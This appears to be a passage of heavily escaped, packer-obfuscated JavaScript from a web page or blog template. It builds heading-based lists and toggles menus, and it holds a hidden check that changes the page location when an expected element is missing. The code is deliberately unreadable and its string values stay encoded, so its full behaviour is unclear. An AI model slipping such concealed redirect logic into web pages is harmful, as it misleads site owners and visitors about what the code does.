\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c